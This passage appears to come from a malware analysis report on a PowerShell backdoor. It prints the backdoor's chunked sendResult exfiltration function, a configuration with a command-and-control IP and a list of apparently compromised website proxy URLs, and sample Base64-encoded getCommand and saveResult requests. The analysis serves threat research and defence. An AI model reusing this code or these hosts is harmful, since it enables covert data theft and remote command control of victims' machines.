function sendResult
{
    param([string] $key, [string] $cmdId, [string]$result)
    $prefix = "?action=saveResult&id=$key&cmd=$cmdId"
    $chunks = [math]::floor($result.Length / $config['chunkSize'])
    if($chunks -eq 0){
        httpGet "$prefix&res=$result"
    }else{
        $counter = 0;
        for($j=0; $j -le $chunks; ++$j){
            $httpResult=''
            if($j -eq $chunks){
                $chunk = $result.Substring($j*$config['chunkSize'])
                $httpResult = httpGet "$prefix&chunk=last&res=$chunk"
            }else{
                $chunk = $result.Substring($j*$config['chunkSize'],$config['chunkSize'])
                $httpResult = httpGet "$prefix&chunk=$j&res=$chunk"
            }
            if($httpResult -eq 'OK'){continue}
            ++$counter
            --$j
            if($counter -ge $config['retryCount']){break}
            Start-Sleep -s 5
        }
    }
}
Base64 encoding:
?action=getCommand&id=[user ID]
GET http://projac.co.uk/Senditem.php?c= HTTP/1.1
Host: projac.co.uk

$config = @{'api'= 'http://144.76.109.88/al/';'storagePath'= 'C:\Users\Public\Documents';
'chunkSize'=1024; 'retryCount'=1}
$proxy = @('http://larsson-elevator.com/plugins/xmap/com_k2/com.php?c=',
'https://www.spearhead-training.com/action/point2.php?c=',
'http://itcdubai.net/action/contact_gtc.php?c=',
'http://taxconsultantsdubai.ae/wp-content/themes/config.php?c=',
'http://projac.co.uk/Senditem.php?c=',
'http://www.wmg-global.com/wp-content/wp_fast_cache/wmg-global.com/Senditem.php?c=',
'http://romix-group.com/modules/mod_wrapper/Senditem.php?c=',
'http://heartmade.ae/plugins/content/contact/Senditem.php?c=',
'http://arch-tech.net/components/com_layer_slider/Senditem.php?c=')
The transmission of data is done via Base64 encoded strings, one for the user id (.key file) and one for the exfiltrated data.
GET /wp-content/wp_fast_cache/wmg-global.com/Senditem.php?c=[removed]== HTTP/1.1
Host: www.wmg-global.com
Connection: Keep-Alive
The parameters passed on the URL in the Base64 format:
action=saveResult&id=[removed]&cmd=2&chunk=last&res=[removed]=
Decoding the value in the variable “res”, we get the following info.
8/10